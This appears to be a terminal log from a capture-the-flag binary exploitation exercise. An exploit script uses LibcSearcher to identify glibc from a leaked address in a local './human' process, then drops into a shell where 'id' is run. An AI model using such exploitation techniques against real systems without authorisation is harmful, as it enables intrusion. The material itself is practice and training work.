 inhuas@ubuntu:~/LibcSearcher$ python human.py
[+] Starting local process './human': pid 3702
0x7f8a60945740
Multi Results:
 0: archive-glibc (id libc6_2.23-0ubuntu3_amd64)
 1: ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64)
Please supply more info using
    add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:1
[+] ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64) be choosed.
[*] Switching to interactive mode

人类的三大本质:复读机,真香,鸽子
$ id
uid=1000(inhuas) gid=1000(inhuas) 组=1000(inhuas),4(adm),24(cdrom),27(sudo),30(d
ip),46(plugdev),113(lpadmin),128(sambashare)
$